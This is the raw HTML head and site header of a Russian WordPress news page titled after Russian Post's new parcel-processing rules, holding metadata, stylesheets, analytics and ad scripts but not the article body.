

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/prochie-tematiki/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.html
body_size: 17823
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>«Почта России» ввела новые правила оформления посылок</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="«Почта России» ввела новые правила оформления посылок" />
<meta property="og:description" content="Как удалось выяснить, «Почта России» ввела новые правила оформления посылок, которым теперь обязаны следовать все ее клиенты. Они уже вступили в силу, а распространяются такие на почтовые отправления, которые пребывают в Россию из других стран мира. К сожалению, новшества являются негативными. Если раньше таможенное оформление посылки проходило довольно быстро, то теперь оно может занять несколько&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="ввела" />
<meta property="article:tag" content="новые" />
<meta property="article:tag" content="оформления" />
<meta property="article:tag" content="посылок" />
<meta property="article:tag" content="почта" />
<meta property="article:tag" content="правила" />
<meta property="article:tag" content="России" />
<meta property="article:section" content="Прочие тематики" />
<meta property="article:published_time" content="2019-02-09T06:30:11+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2019/02/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2019/02/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.jpg" />
<meta property="og:image:width" content="1800" />
<meta property="og:image:height" content="1200" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Как удалось выяснить, «Почта России» ввела новые правила оформления посылок, которым теперь обязаны следовать все ее клиенты. Они уже вступили в силу, а распространяются такие на почтовые отправления, которые пребывают в Россию из других стран мира. К сожалению, новшества являются негативными. Если раньше таможенное оформление посылки проходило довольно быстро, то теперь оно может занять несколько&hellip;" />
<meta name="twitter:title" content="«Почта России» ввела новые правила оформления посылок" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2019/02/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.jpg" />
<meta property="DC.date.issued" content="2019-02-09T06:30:11+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"34810","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"70542182c2","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"c18e1665b7","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=34810' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fpochta-rossii-vvela-novye-pravila-oformleniya-posylok.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fpochta-rossii-vvela-novye-pravila-oformleniya-posylok.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/prochie-tematiki\/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.html"},"url":"https:\/\/artforlife.ru\/prochie-tematiki\/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.html","headline":"«Почта России» ввела новые правила оформления посылок","datePublished":"2019-02-09T06:30:11+00:00","dateModified":"2019-02-09T06:30:11+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2019\/02\/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.jpg","width":1800,"height":1200},"articleSection":"Прочие тематики","keywords":"ввела, новые, оформления, посылок, почта, правила, России","description":"[ad_1] Как удалось выяснить, «Почта России» ввела новые правила оформления посылок, которым теперь обязаны следовать все ее клиенты. Они уже вступили в силу, а распространяются такие на почтовые отправления, которые пребывают в Россию из других стран мира. К сожалению, новшества являются негативными. Если раньше таможенное оформление посылки проходило довольно","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"commentCount":0}</script>

<link rel='canonical' href='https://10pix.ru/pochta-rossii-vvela-novyie-pravila-oformleniya-posyilok.html' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-34810 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
